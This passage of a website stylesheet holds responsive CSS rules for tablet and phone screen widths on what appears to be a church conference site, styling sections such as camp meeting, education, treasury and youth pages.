  }

  .section-70 {
    margin-top: 0;
    padding-top: 57px;
    padding-bottom: 134px;
  }

  .div-block-201 {
    margin-right: 10px;
    padding-right: 0;
  }

  .div-block-202 {
    padding-bottom: 0;
    padding-left: 50px;
    padding-right: 50px;
    font-size: 15px;
  }

  .lightbox-link-3 {
    z-index: 2;
    margin-top: 0;
    margin-bottom: 0;
    margin-left: 0;
    padding-top: 0;
    padding-bottom: 0;
    padding-left: 0;
    position: relative;
    inset: -292px auto auto -214px;
  }

  .div-block-206.div-block-201 {
    width: auto;
    margin-top: 0;
    margin-bottom: 0;
  }

  .div-block-206.div-block-205 {
    margin-top: 25px;
  }

  .div-block-206.div-block-201 {
    margin-top: 0;
  }

  .image-159 {
    max-width: none;
  }

  .div-block-213 {
    flex-direction: row;
    justify-content: flex-start;
    align-items: center;
  }

  .div-block-215 {
    margin-top: 15px;
  }

  .div-block-211 {
    flex-direction: row;
    align-items: center;
  }

  .div-block-205 {
    margin-top: 25px;
  }

  .div-block-204 {
    margin-top: 0;
  }

  .video-wrapper {
    margin-bottom: -83px;
    position: static;
  }

  .grid-6 {
    grid-template-columns: 1fr 1fr 1fr;
  }

  .tao-paragraph-grey {
    flex-direction: row;
    justify-content: center;
    align-items: flex-end;
    display: block;
  }

  .tao-paragraph-grey.tao-text-link {
    flex-direction: row;
    width: 45%;
    margin-left: 25px;
  }

  .div-block-212 {
    display: none;
  }

  .h4-reverse-2 {
    text-align: left;
  }

  .div-block-216 {
    width: 97%;
    margin-top: 25px;
    display: block;
  }

  .lightbox-link-4 {
    flex-direction: row;
    justify-content: flex-start;
    align-items: stretch;
    display: flex;
  }

  .grid-9 {
    grid-row-gap: 0px;
    grid-template-columns: 1fr;
    grid-template-areas: "Area";
    grid-auto-flow: row;
  }

  .div-block-217 {
    padding-bottom: 15px;
  }

  .div-block-218 {
    flex-direction: row;
    display: flex;
  }

  .ed-welcome-section {
    margin-top: 0;
    margin-bottom: 0;
  }

  .image-160 {
    margin-bottom: 56px;
  }

  .div-block-225 {
    flex-direction: column;
    justify-content: center;
    align-items: center;
  }

  .grid-10 {
    grid-column-gap: 16px;
    grid-row-gap: 16px;
    grid-template-rows: repeat(auto-fit, 91px) 43px;
    grid-template-columns: 1fr .25fr;
    grid-auto-columns: 1fr;
    display: grid;
  }

  .paragraph-235._1 {
    padding-left: 45px;
    padding-right: 45px;
  }

  .paragraph-235._1.vbs-special {
    padding-left: 20px;
    padding-right: 11px;
  }

  .column-19 {
    margin-top: 0;
    padding-right: 10px;
  }

  .column-20 {
    padding-left: 10px;
  }

  .div-block-237, .div-block-238 {
    padding-left: 15px;
    padding-right: 15px;
  }

  .div-block-239 {
    display: none;
    overflow: visible;
  }

  .image-165 {
    text-align: left;
    align-self: auto;
  }

  .div-block-243.qc1 {
    justify-content: center;
    width: 95%;
    margin-bottom: 15px;
    margin-left: 0;
    margin-right: 0;
  }

  .div-block-243.qc2 {
    width: 95%;
    height: 100%;
    margin-bottom: 0;
    margin-left: 0;
    margin-right: 0;
    padding-bottom: 48px;
  }

  .container-41 {
    flex-direction: column;
    align-items: center;
  }

  .div-block-244 {
    justify-content: space-around;
  }

  .div-block-245 {
    padding-left: 25px;
    padding-right: 25px;
  }

  .section-76 {
    padding-top: 62px;
    padding-bottom: 62px;
  }

  .paragraph-236 {
    padding-left: 63px;
  }

  .image-169 {
    margin-top: 0;
    margin-bottom: 23px;
  }

  .grid-13 {
    grid-template-rows: 83px 60px;
    grid-template-areas: ". Area"
                         "Area-2 Area";
    place-items: start center;
  }

  .grid-14 {
    flex-direction: column;
    display: flex;
  }

  .cm-tips-button {
    margin-bottom: 4px;
  }

  .image-172 {
    padding-left: 0;
  }

  .image-173 {
    width: 200px;
    max-width: none;
  }

  .image-174 {
    width: 300px;
    max-width: none;
  }

  .h4-link {
    font-size: 15px;
  }

  .section-77 {
    margin-bottom: 117px;
    margin-left: 25px;
    margin-right: 25px;
  }

  .paragraph-244 {
    margin-bottom: 0;
    font-size: 16px;
  }

  .paragraph-245 {
    text-align: center;
    margin-bottom: 0;
    font-size: 16px;
  }

  .about-text {
    flex-wrap: wrap;
    width: 66.66%;
  }

  .about-text-column {
    width: 100%;
    padding-left: 8px;
    padding-right: 8px;
  }

  .div-block-256 {
    padding-bottom: 36px;
    padding-left: 106px;
    padding-right: 106px;
  }

  .div-block-261 {
    margin-right: 80px;
  }

  .grid-17 {
    flex-direction: column;
    justify-content: center;
    place-items: center;
    width: 90%;
    margin-top: 62px;
    display: flex;
  }

  .div-block-269 {
    margin-top: 28px;
  }

  .campmeeting-header.h4-reverse {
    text-align: center;
  }

  .campmeeting-header.h4-reverse.watchlistendownload {
    padding-left: 0;
    padding-right: 0;
  }

  .container-44 {
    max-width: 95%;
  }

  .list-22, .list-23 {
    padding-left: 25px;
  }

  .div-block-275 {
    flex-direction: column;
    padding-right: 35px;
  }

  .image-177 {
    margin-right: 25px;
  }

  .div-block-276 {
    padding-left: 30px;
    padding-right: 30px;
  }

  .section-80 {
    margin-left: 24px;
    margin-right: 24px;
  }

  .social-footer {
    margin-bottom: 25px;
    margin-left: 25px;
  }

  .column-21 {
    padding-bottom: 30px;
    padding-right: 0;
  }

  .columns-6 {
    padding-bottom: 0;
  }

  .column-22, .column-23, .column-24 {
    padding-bottom: 30px;
    padding-right: 0;
  }

  .column-25 {
    margin-bottom: -10px;
    padding-right: 0;
  }

  .links-reverse-3:hover {
    font-size: 17px;
  }

  .cm-vbs-wrapper-2 {
    flex-direction: column;
    width: 100%;
    margin-left: 0;
    margin-right: 0;
    padding: 40px;
  }

  .cm-app-paragraph {
    margin-left: 0;
    margin-right: 0;
  }

  .list-25 {
    margin-left: 29px;
  }

  .container-45 {
    padding-left: 25px;
    padding-right: 25px;
  }

  .paragraph-252 {
    margin-left: 0;
    margin-right: 0;
  }

  .div-block-285 {
    padding-left: 34px;
    padding-right: 34px;
  }

  .image-183 {
    margin-left: 16px;
    margin-right: 16px;
  }

  .link-block-52, .link-block-53, .link-block-54 {
    flex-direction: column;
    justify-content: center;
    align-items: center;
    display: flex;
  }

  .collection-list-22 {
    margin-left: 0;
    margin-right: 0;
  }

  .survey-h1 {
    text-align: center;
    flex-direction: row;
  }

  .div-block-287 {
    flex-direction: column;
  }

  .paragraph-282 {
    text-align: center;
    flex-direction: row;
    padding-left: 0;
  }

  .container-46 {
    padding-left: 45px;
    padding-right: 45px;
  }

  .column-27 {
    flex-direction: column;
    justify-content: center;
    align-items: center;
    margin-top: 23px;
    display: flex;
  }

  .ed-welcome-container {
    flex-direction: column;
    align-items: stretch;
    padding-top: 50px;
    padding-bottom: 50px;
  }

  .section-84 {
    display: block;
  }

  .image-192 {
    margin-left: 0;
    margin-right: 0;
  }

  .container-48 {
    flex-direction: column;
    align-items: center;
  }

  .div-block-293 {
    width: 100%;
  }

  .div-block-294 {
    width: auto;
  }

  .principals-forms-content {
    padding-right: 25px;
  }

  .ed-forms-buttons {
    flex-direction: row;
    align-items: center;
  }

  .ed-general-resources-content {
    padding-right: 25px;
  }

  .principal-forms-container {
    padding-left: 25px;
    padding-right: 25px;
  }

  .principal-forms-section {
    padding: 35px 0;
  }

  .ed-general-resources-section {
    padding-top: 35px;
    padding-bottom: 35px;
  }

  .ed-general-resources-container {
    padding-left: 13px;
    padding-right: 13px;
  }

  .ed-welcome-content {
    text-align: left;
    flex-direction: column;
    align-self: auto;
    align-items: flex-start;
    width: auto;
    margin-right: 0;
    display: flex;
  }

  .ed-international-container {
    flex-direction: column;
  }

  .div-block-295 {
    width: auto;
    margin-right: 0;
  }

  .div-block-296 {
    flex-wrap: nowrap;
    align-items: flex-start;
    width: 100%;
    height: auto;
    padding-top: 25px;
    display: block;
  }

  .div-block-297 {
    margin-top: 32px;
  }

  .ed-general-forms-wrapper {
    display: flex;
  }

  .ed-form-button {
    flex-direction: row;
    width: 100%;
    margin-left: 5px;
    margin-right: 5px;
  }

  .link-block-58 {
    justify-content: center;
    align-items: center;
    display: flex;
  }

  .link-block-58.w--current {
    justify-content: center;
    align-items: center;
  }

  .image-196 {
    margin-left: 0;
  }

  .heading-271 {
    text-align: center;
    padding-left: 50px;
    padding-right: 50px;
    top: 2px;
    left: 7px;
  }

  .container-50 {
    padding-left: 50px;
    padding-right: 50px;
  }

  .link-block-59 {
    margin-left: 0;
    margin-right: 0;
    padding-left: 0;
    padding-right: 0;
  }

  .div-block-304 {
    align-items: center;
    margin-bottom: 0;
  }

  .div-block-305 {
    padding-left: 50px;
  }

  .list-28 {
    padding-left: 35px;
  }

  .image-198 {
    margin-left: 10px;
  }

  .list-29 {
    padding-left: 50px;
  }

  .div-block-307 {
    margin-top: -30px;
  }

  .list-31 {
    padding-left: 29px;
  }

  .div-block-313 {
    margin-left: 30px;
    margin-right: 30px;
  }

  .ed-forms-section {
    background-image: linear-gradient(#2e323c1a, #2e323c1a), url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5ff4a3db973ab7c558fc8a77_ED_portrait-cute-blond-boy-with-big-glasses-finger-pointing-up4.jpg");
    background-position: 0 0, 100% 0;
    background-size: auto, cover;
  }

  .div-block-316 {
    width: 75%;
  }

  .div-block-317 {
    background-color: #ffffff45;
    border-radius: 5px;
    margin-bottom: 19px;
    padding: 15px;
  }

  .html-embed-25 {
    width: 100%;
  }

  .container-53 {
    flex-direction: row;
    justify-content: flex-start;
  }

  .container-54 {
    flex-direction: row;
  }

  .ed-celebration-resources {
    width: 50%;
    margin-top: 34px;
    margin-left: 0;
    padding-left: 25px;
  }

  .ed-celebration-content {
    width: 100%;
    margin-left: 0;
    margin-right: 0;
  }

  .ed-celebration-video1 {
    flex-direction: column;
    justify-content: flex-start;
    align-items: stretch;
    width: 100%;
  }

  .ed-celebration-video2 {
    margin-left: 0;
    margin-right: 0;
  }

  .section-91 {
    margin-left: 0;
    margin-right: 0;
    padding: 30px 25px 60px;
  }

  .div-block-325 {
    align-self: flex-start;
    width: 35%;
  }

  .div-block-329 {
    padding-bottom: 109px;
  }

  .heading-275 {
    padding-left: 6px;
  }

  .ears-that-hear {
    margin-top: 80px;
  }

  .heading-277 {
    text-align: center;
  }

  .div-block-336 {
    max-width: 100%;
    padding-right: 60px;
  }

  .container-56 {
    flex-direction: column;
    justify-content: center;
    align-items: center;
    margin-bottom: 50px;
  }

  .div-block-337 {
    max-width: 100%;
  }

  .image-205 {
    max-width: 97%;
  }

  .columns-11 {
    padding-left: 6px;
  }

  .div-block-341, .div-block-344, .div-block-346, .div-block-348, .div-block-350, .div-block-352 {
    padding-left: 25px;
    padding-right: 25px;
  }

  .paragraph-308 {
    margin-top: 0;
  }

  .heading-278 {
    padding-left: 45px;
    padding-right: 45px;
  }

  .heading-278.vbs-special {
    padding-left: 10px;
    padding-right: 10px;
  }

  .div-block-354 {
    padding-left: 0;
    padding-right: 0;
  }

  .div-block-355 {
    margin-top: 25px;
  }

  .image-209 {
    width: 90%;
    position: static;
    top: auto;
    left: 18.778px;
  }

  .techtalk-section {
    flex-direction: row;
    padding-top: 133px;
    padding-bottom: 133px;
  }

  .container-58 {
    flex-direction: column;
  }

  .div-block-367 {
    justify-content: flex-start;
    align-items: stretch;
    width: 90%;
    margin-left: 0;
    margin-right: 0;
    padding: 35px;
    right: auto;
  }

  .div-block-368 {
    justify-content: center;
    width: auto;
    padding-bottom: 45px;
    display: flex;
  }

  .div-block-369 {
    margin-left: 20px;
    margin-right: 20px;
    padding-left: 0;
    padding-right: 0;
  }

  .div-block-370 {
    flex-direction: column;
  }

  .ed-vision-section {
    padding-top: 150px;
    padding-bottom: 150px;
  }

  .ed-why-container {
    padding-left: 25px;
    padding-right: 25px;
  }

  .column-35 {
    justify-content: center;
    padding-right: 15px;
  }

  .div-block-378 {
    flex-direction: column;
    justify-content: space-around;
    align-items: baseline;
    display: block;
  }

  .paragraph-319 {
    padding-left: 20px;
    padding-right: 20px;
  }

  .paragraph-reverse-6 {
    text-align: left;
    margin-bottom: 0;
    padding-right: 0;
  }

  .div-block-381 {
    flex-direction: column;
    padding-left: 25px;
    padding-right: 25px;
  }

  .h3-reverse-cm-3 {
    text-align: center;
    margin-top: 10px;
    margin-bottom: 20px;
  }

  .h3-reverse-cm-3.h3-reverse-for-app {
    margin-right: 0;
  }

  .div-block-382 {
    padding-left: 15px;
    padding-right: 15px;
  }

  .h5-reverse-3 {
    text-align: left;
  }

  .paragraph-320, .paragraph-323 {
    text-align: center;
  }

  .div-block-390 {
    margin-left: 0;
    margin-right: 0;
    padding-left: 15px;
    padding-right: 15px;
  }

  .bold-text-27 {
    text-align: left;
  }

  .cm-camp-meeting-archives {
    flex-basis: 100%;
  }

  .cm-camp-meeting-archives.header-piece {
    margin-bottom: 48px;
  }

  .sub-list {
    object-fit: fill;
    border-radius: 8px;
  }

  .paragraph-reverse-7 {
    text-align: left;
    margin-bottom: 0;
    padding-right: 0;
  }

  .h3-reverse-2 {
    padding-left: 10px;
    padding-right: 10px;
  }

  .div-block-393 {
    color: #e1e3ea;
    background-color: #ff753e2b;
    border: 1px solid #000;
    border-radius: 12px;
    margin-top: 22px;
    padding: 22px 40px;
    font-size: 17px;
    line-height: 27px;
  }

  .link-73 {
    color: #e1e3ea;
    font-weight: 700;
  }

  .hero-heading-center {
    background-position: 50%;
    background-repeat: repeat-x;
    background-size: cover;
    background-attachment: fixed;
  }

  .container {
    max-width: 728px;
  }

  .hero-wrapper {
    flex-direction: column;
    justify-content: flex-start;
    align-items: flex-start;
    margin-bottom: -40px;
  }

  .hero-split {
    max-width: 100%;
    margin-bottom: 40px;
  }

  .navbar-wrapper-three {
    justify-content: space-between;
  }

  .navbar-brand-three {
    position: relative;
  }

  .nav-menu-wrapper-three {
    background-color: #0000;
    top: 70px;
  }

  .nav-menu-three {
    background-color: #fff;
    border-radius: 50px;
    flex-wrap: wrap;
    justify-content: space-between;
    align-items: center;
    margin-top: 10px;
    padding: 20px;
    display: flex;
    box-shadow: 0 8px 50px #0000000d;
  }

  .nav-link-4 {
    padding-left: 5px;
    padding-right: 5px;
  }

  .nav-dropdown-list-4.shadow-three.w--open {
    position: absolute;
  }

  .menu-button-3 {
    padding: 12px;
  }

  .menu-button-3.w--open {
    color: #fff;
    background-color: #a6b1bf;
  }

  .container-60 {
    max-width: 728px;
  }

  .hero-wrapper-2 {
    flex-direction: column;
    justify-content: flex-start;
    align-items: flex-start;
    margin-bottom: -40px;
  }

  .hero-split-2 {
    max-width: 100%;
    margin-bottom: 40px;
  }

  .button-22 {
    float: none;
    display: block;
    position: static;
  }

  .container-61 {
    max-width: 728px;
  }

  .hero-wrapper-3 {
    flex-direction: column;
    justify-content: flex-start;
    align-items: flex-start;
    margin-bottom: -40px;
  }

  .hero-split-3 {
    max-width: 100%;
    margin-bottom: 40px;
  }

  .container-62, .container-63 {
    max-width: 728px;
  }

  .hero-wrapper-4 {
    flex-direction: column;
    justify-content: flex-start;
    align-items: flex-start;
    margin-bottom: -40px;
  }

  .hero-split-4 {
    max-width: 100%;
    margin-bottom: 40px;
  }

  .team-slide-wrapper {
    width: 47%;
    margin-right: 6%;
  }

  .container-64 {
    max-width: 728px;
  }

  .team-slide-wrapper-2 {
    width: 47%;
    margin-right: 6%;
  }

  .container-65 {
    max-width: 728px;
  }

  .hero-wrapper-5 {
    flex-direction: column;
    justify-content: flex-start;
    align-items: flex-start;
    margin-bottom: -40px;
  }

  .hero-split-5 {
    max-width: 100%;
    margin-bottom: 40px;
  }

  .team-slide-wrapper-copy {
    width: 47%;
    margin-right: 6%;
  }

  .container-66 {
    max-width: 728px;
  }

  .hero-wrapper-6 {
    flex-direction: column;
    justify-content: flex-start;
    align-items: flex-start;
    margin-bottom: -40px;
  }

  .hero-split-6 {
    max-width: 100%;
    margin-bottom: 40px;
  }

  .uui-heading-xlarge {
    font-size: 3.25rem;
  }

  .uui-heroheader15_card-image-01, .uui-heroheader15_card-image-02, .uui-heroheader15_card-image-03, .uui-heroheader15_card-image-04, .uui-heroheader15_card-image-05 {
    width: 32rem;
  }

  .uui-space-large {
    min-height: 2.5rem;
  }

  .uui-space-xhuge {
    min-height: 6rem;
  }

  .container-67 {
    max-width: 728px;
  }

  .hero-wrapper-7 {
    flex-direction: column;
    justify-content: flex-start;
    align-items: flex-start;
    margin-bottom: -40px;
  }

  .hero-split-7 {
    max-width: 100%;
    margin-bottom: 40px;
  }

  .uui-team04_list {
    grid-template-columns: 1fr 1fr;
  }

  .uui-padding-vertical-xhuge, .uui-padding-vertical-xhuge-2 {
    padding-top: 6rem;
    padding-bottom: 6rem;
  }

  .container-68 {
    max-width: 728px;
  }

  .hero-wrapper-8 {
    flex-direction: column;
    justify-content: flex-start;
    align-items: flex-start;
    margin-bottom: -40px;
  }

  .hero-split-8 {
    max-width: 100%;
    margin-bottom: 40px;
  }

  .container-70 {
    max-width: 728px;
  }

  .hero-wrapper-9 {
    flex-direction: column;
    justify-content: flex-start;
    align-items: flex-start;
    margin-bottom: -40px;
  }

  .hero-split-9 {
    max-width: 100%;
    margin-bottom: 40px;
  }

  .team-slide-wrapper-3 {
    width: 47%;
    margin-right: 6%;
  }

  .container-71 {
    max-width: 728px;
  }

  .hero-wrapper-10 {
    flex-direction: column;
    justify-content: flex-start;
    align-items: flex-start;
    margin-bottom: -40px;
  }

  .hero-split-10 {
    max-width: 100%;
    margin-bottom: 40px;
  }

  .features-wrapper {
    justify-content: space-between;
  }

  .team-grid {
    grid-column-gap: 40px;
  }

  .team-member-image {
    width: 190px;
    height: 190px;
  }

  .container-72 {
    max-width: 728px;
  }

  .hero-wrapper-11 {
    flex-direction: column;
    justify-content: flex-start;
    align-items: flex-start;
    margin-bottom: -40px;
  }

  .hero-split-11 {
    max-width: 100%;
    margin-bottom: 40px;
  }

  .container-73 {
    max-width: 728px;
  }

  .team-slide-wrapper-4 {
    width: 47%;
    margin-right: 6%;
  }

  .container-74, .container-75 {
    max-width: 728px;
  }

  .pricing-grid {
    grid-column-gap: 30px;
  }

  .container-76, .container-77 {
    max-width: 728px;
  }

  .hero-wrapper-12 {
    flex-direction: column;
    justify-content: flex-start;
    align-items: flex-start;
    margin-bottom: -40px;
  }

  .hero-split-12 {
    max-width: 100%;
    margin-bottom: 40px;
  }

  .container-78 {
    max-width: 728px;
  }

  .team-slide-wrapper-5 {
    width: 47%;
    margin-right: 6%;
  }

  .footer-wrapper-two {
    flex-wrap: wrap;
  }

  .footer-form-2 {
    width: 100%;
    margin-top: 40px;
  }

  .footer-form-container {
    max-width: 350px;
  }

  .container-79, .container-80 {
    max-width: 728px;
  }

  .pricing-grid-2 {
    grid-column-gap: 30px;
  }

  .container-81 {
    max-width: 728px;
  }

  .hero-wrapper-13 {
    flex-direction: column;
    justify-content: flex-start;
    align-items: flex-start;
    margin-bottom: -40px;
  }

  .hero-split-13 {
    max-width: 100%;
    margin-bottom: 40px;
  }
}

@media screen and (max-width: 767px) {
  .utility-page-form {
    padding-bottom: 40px;
  }

  .button {
    margin-top: 19px;
  }

  .button.treas-buttons {
    margin-top: 10px;
  }

  .button.camp-hp-button {
    min-width: 400px;
    margin-right: 0;
  }

  .div-block-2.meganav {
    padding-top: 15px;
    padding-bottom: 5px;
  }

  .footer-wrapper {
    margin-bottom: 0;
    padding-bottom: 0;
    padding-left: 0;
    padding-right: 0;
  }

  .social-wrapper.footer {
    flex-direction: row;
    padding-left: 0;
  }

  .footer-content {
    flex-basis: 100%;
    margin-top: 0;
    margin-bottom: 23px;
    padding: 0 30px 8px;
  }

  .footer {
    padding-left: 0;
    padding-right: 0;
  }

  .paragraph {
    text-align: left;
  }

  .paragraph.comm-welcome-paragraph {
    flex-direction: column;
    justify-content: center;
    align-items: center;
    display: block;
    position: static;
    inset: 0% auto auto 0%;
  }

  .fact-section {
    padding-top: 50px;
    padding-bottom: 0;
  }

  .facts {
    flex-direction: row;
    justify-content: space-around;
  }

  .fact-item {
    margin-bottom: 20px;
  }

  .facts-heading {
    margin-top: 0;
    margin-bottom: 0;
  }

  .facts-text.home-facts-text {
    margin-top: -5px;
    margin-bottom: 5px;
    padding-top: 0;
  }

  .menu-button {
    width: 56px;
    height: 56px;
    margin-right: 4px;
  }

  .logo-link {
    padding-top: 12px;
    padding-bottom: 16px;
  }

  .nav-bar {
    z-index: 999;
  }

  .wrapper {
    margin-top: 0;
    margin-bottom: -4px;
    padding-top: 0;
  }

  .wrapper.nav-bar-wrapper {
    display: block;
  }

  .wrapper.events {
    padding-top: 0;
    padding-bottom: 50px;
  }

  .logo-wrapper {
    float: left;
    display: inline-block;
  }

  .nav-link {
    padding-top: 12px;
    padding-bottom: 14px;
  }

  .hero-slide.hero-slide-1 {
    background-image: linear-gradient(to bottom, null, null), url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5b8718b764a94930d92f1af6_grovemade-239360.jpg");
    background-attachment: scroll, fixed;
    background-image: linear-gradient(to bottom, null, null), url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5b8718b764a94930d92f1af6_grovemade-239360.jpg");
    background-attachment: scroll, fixed;
    background-image: linear-gradient(to bottom, null, null), url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5b8718b764a94930d92f1af6_grovemade-239360.jpg");
    background-attachment: scroll, fixed;
    background-image: linear-gradient(to bottom, null, null), url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5b8718b764a94930d92f1af6_grovemade-239360.jpg");
    background-attachment: scroll, fixed;
  }

  .hero-slide.hero-slide-1.photos-hero-slide-1, .hero-slide.hero-slide-2.photos-hero-slide-2, .hero-slide.hero-slide-2.photos-hero-slide-2.photos-hero-slide-3, .hero-slide.hero-slide-2.photos-hero-slide-2.photos-hero-slide-3.photos-hero-slide-4 {
    height: 25vh;
  }

  .hero-slider-arrow {
    margin-top: 56px;
  }

  .hero-slider-arrow.photos-hero-slider-arrow {
    height: 20vh;
  }

  .section-small-header {
    letter-spacing: 3px;
    padding-top: 0;
    font-size: 10px;
    line-height: 16px;
  }

  .team-member-color-photo {
    height: 240px;
  }

  .section-header-wrapper {
    padding-top: 50px;
    padding-bottom: 40px;
  }

  .section-header-wrapper.schools-wrapper {
    padding-top: 50px;
  }

  .news-section {
    margin-bottom: 55px;
    padding: 50px 23px 0;
  }

  .float-card {
    display: none;
  }

  .heading-22 {
    justify-content: center;
    align-items: center;
    font-size: 30px;
    display: flex;
  }

  .intro-big-text {
    font-size: 80px;
    line-height: 64px;
  }

  .wrapper-2 {
    padding-top: 60px;
    padding-bottom: 60px;
  }

  .wrapper-2.tlt-wrapper {
    padding-top: 35px;
    padding-bottom: 25px;
  }

  .feature-card-list {
    padding-left: 24px;
  }

  .section-intro {
    margin-bottom: 48px;
  }

  .section-intro.big-text.relational-big.relational-skills {
    padding-left: 25px;
    padding-right: 25px;
  }

  .h2-reverse {
    margin-top: 0;
    font-size: 30px;
  }

  .h3-reverse.gcm {
    padding-top: 30px;
  }

  .h4-reverse {
    text-align: left;
  }

  .h4-reverse.info-for {
    margin-top: 10px;
  }

  .h4-reverse.qc-h4-rev {
    flex-direction: column;
    justify-content: center;
    align-items: center;
  }

  .paragraph-reverse {
    margin-top: 8px;
    margin-bottom: 0;
    padding-left: 0;
    padding-right: 0;
  }

  .paragraph-reverse.virtual-cm {
    padding-left: 30px;
    padding-right: 30px;
  }

  .paragraph-reverse.camp-qa {
    text-align: left;
  }

  .paragraph-reverse.qc-paragraph-reverse {
    margin-bottom: 0;
    padding-right: 0;
  }

  .mini-heading {
    margin-bottom: 0;
  }

  .about-v1-quote {
    padding-top: 16px;
  }

  .about-v1-quote.treasury-quote {
    padding-left: 165px;
    padding-right: 165px;
  }

  .paragraph-small-2.text-grey {
    text-align: center;
    margin-bottom: 30px;
  }

  .about-v1-quote-text {
    text-align: center;
  }

  .contact-card-v1 {
    width: 100%;
  }

  .input.contact-name {
    flex: 0 auto;
    width: 100%;
  }

  .input.contact-email {
    flex: 0 auto;
    width: 100%;
    margin-left: 0;
  }

  .links-reverse.offerings {
    font-size: 18px;
  }

  .hero-slide-info-3 {
    max-width: 66.66%;
    height: 32vh;
    margin-top: 0;
  }

  .hero-homepage-section {
    height: 475px;
    margin-top: 25px;
  }

  .section-header-5 {
    margin-top: 16px;
  }

  .hero-subpage.ministerial {
    height: 25vh;
  }

  .hero-subpage.adventurers-hero {
    background-position: 50%;
    background-size: auto;
    height: 25vh;
  }

  .hero-subpage.abc-hero, .hero-subpage.childrens-hero, .hero-subpage.hispanic-hero {
    height: 25vh;
  }

  .hero-subpage.relational-hero {
    background-position: 50% 0;
  }

  .hero-subpage.ss-adult-hero {
    height: 25vh;
  }

  .hero-subpage.young-adult-hero {
    height: 45vh;
  }

  .hero-subpage.youth-hero {
    height: 25vh;
  }

  .hero-subpage.communication-hero {
    background-position: 50%;
    background-size: cover;
    height: 25vh;
  }

  .hero-subpage.gpcc-hero, .hero-subpage.human-resources-hero {
    height: 25vh;
  }

  .hero-subpage.moving-services-hero {
    background-position: 0 -43px;
    height: 25vh;
  }

  .hero-subpage.risk-management-hero {
    background-position: 0 -42px;
    height: 25vh;
  }

  .hero-subpage.treasury-hero {
    background-position: 0 0;
    height: 25vh;
  }

  .hero-subpage.planned-giving-hero {
    background-position: 0 -41px;
    height: 25vh;
  }

  .hero-subpage.outreach-hero-subpage, .hero-subpage.our-team-subpage-hero {
    height: 25vh;
  }

  .hero-subpage.mission-subpage {
    background-image: url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5b8718b764a949d74a2f1b3d_IAAJ_horz-color.svg"), linear-gradient(#0000, #0000), url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5b8718b764a9490c472f1ba1_in-pastureWebd.jpg");
    background-size: 400px, auto, cover;
    height: 25vh;
  }

  .hero-subpage.podcasts-hero {
    height: 25vh;
  }

  .hero-subpage.pastors-desk-hero {
    background-position: 50%;
    height: 25vh;
  }

  .hero-subpage.admin-hero, .hero-subpage.hispanic-english-hero, .hero-subpage.education-hero, .hero-subpage.regional-min {
    height: 25vh;
  }

  .subpage-hero-heading {
    height: 25vh;
    margin-bottom: 0;
    padding-top: 0;
    font-size: 5vw;
    line-height: 45px;
  }

  .subpage-hero-heading.contact-us-hero-heading {
    padding-top: 60px;
  }

  .subpage-hero-heading.admin-hero-heading {
    margin-bottom: 0;
  }

  .subnav-h4 {
    margin-right: 15px;
    padding-top: 12px;
  }

  .team-section.gray.abc-team {
    padding-top: 30px;
  }

  .section-wrapper-content-2 {
    width: auto;
  }

  .intro-big-text-2 {
    font-size: 16vw;
    line-height: 64px;
  }

  .intro-big-text-2.evangelism-big-text {
    font-size: 14vw;
  }

  .question-container {
    margin-bottom: 25px;
    padding-left: 24px;
    padding-right: 24px;
  }

  .question-container.relational-questions-container, .question-container.relational-question-container {
    width: 95%;
    margin: 12px;
  }

  .section-description-2 {
    font-size: 14px;
    line-height: 24px;
  }

  .answer-text {
    padding-right: 0;
  }

  .question-text {
    margin-top: 8px;
  }

  .answer {
    padding-left: 23px;
    padding-right: 23px;
  }

  .info-section {
    padding-top: 40px;
    padding-bottom: 40px;
  }

  .info-section.services-color-bg-section {
    flex-direction: column;
    justify-content: center;
    align-items: center;
    height: auto;
    padding-top: 0;
    padding-bottom: 0;
    display: flex;
    overflow: visible;
  }

  .section-small-header-3 {
    letter-spacing: 3px;
    font-size: 10px;
    line-height: 16px;
  }

  .ecommunique-section {
    height: auto;
  }

  .multimedia-section {
    padding-top: 40px;
    padding-bottom: 40px;
  }

  .image-20 {
    margin-bottom: 16px;
    margin-left: 179px;
  }

  .cta-v1 {
    flex-direction: column;
  }

  .cta-v1-heading {
    text-align: center;
    margin-bottom: 24px;
    margin-right: 0;
  }

  .more-news-section {
    align-self: auto;
    padding-top: 30px;
    padding-bottom: 10px;
  }

  .section-small-header-5 {
    letter-spacing: 3px;
    font-size: 10px;
    line-height: 16px;
  }

  .contact-us-hero {
    height: 25vh;
  }

  .contact-us-section {
    padding-bottom: 15px;
  }

  .medical-facilities-section {
    padding-top: 80px;
    padding-bottom: 80px;
  }

  .side-block {
    width: 100%;
  }

  .side-block.no-padding {
    padding: 0;
  }

  .side-block.flex-left {
    padding-left: 15px;
    padding-right: 15px;
  }

  .side-block._3d {
    padding-left: 20px;
    padding-right: 20px;
  }

  .side-content {
    flex-wrap: wrap;
  }

  .mf-side-slide-1 {
    height: 440px;
  }

  .big-side-content {
    padding-left: 12%;
    padding-right: 12%;
  }

  .big-side-content.left {
    flex-direction: column;
    justify-content: center;
    align-items: flex-start;
    padding-bottom: 30px;
    padding-left: 23px;
    padding-right: 23px;
    display: flex;
  }

  .big-side-content.right {
    padding: 40px 23px 50px;
  }

  .big-side-content.left {
    padding-left: 6%;
    padding-right: 6%;
  }

  .planned-giving-intro {
    padding-top: 50px;
    padding-bottom: 45px;
  }

  .intro-big-text-4 {
    margin-top: -14px;
    font-size: 60px;
    line-height: 64px;
  }

  .text-light-grey {
    color: var(--slate-gray);
  }

  .process-step-number {
    font-size: 64px;
    line-height: 48px;
  }

  .process-step-number.left {
    text-align: left;
    top: -4px;
    left: 35px;
    right: -16px;
  }

  .process-step.right {
    margin-top: 0;
  }

  .process-step-info {
    text-align: left;
    width: 100%;
  }

  .process-step-info.right, .process-step-info.left {
    width: 100%;
  }

  .featured-events {
    padding-top: 80px;
    padding-bottom: 80px;
  }

  .featured-events.adv-features {
    padding-left: 23px;
    padding-right: 23px;
  }

  .about-side-header {
    padding-right: 0;
  }

  .heading-46 {
    text-align: center;
  }

  .no-margin {
    margin: 0;
  }

  .blog-post-section {
    padding-top: 10px;
    padding-bottom: 0;
  }

  .float-element-1 {
    width: 149px;
    height: 148px;
    right: 4%;
  }

  .float-element-2 {
    height: 80px;
  }

